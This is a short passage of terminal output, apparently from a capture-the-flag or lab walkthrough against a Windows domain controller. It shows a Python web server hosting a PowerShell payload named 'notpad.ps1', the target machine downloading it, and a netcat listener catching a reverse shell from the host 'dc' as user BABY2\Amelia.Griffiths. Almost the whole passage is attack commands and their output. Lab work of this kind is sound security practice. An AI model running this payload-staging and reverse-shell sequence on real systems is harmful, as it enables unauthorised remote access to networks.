 ➜ exploits sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.87.163 - - [14/Apr/2025 19:35:28] "GET /notpad.ps1 HTTP/1.1" 200 -
➜ exploits nc -lvnp 4443
listening on [any] 4443 ...
connect to [10.8.6.28] from (UNKNOWN) [10.10.87.163] 59366
hostname
dc
"$env:USERDOMAIN\$env:USERNAME"
BABY2\Amelia.Griffiths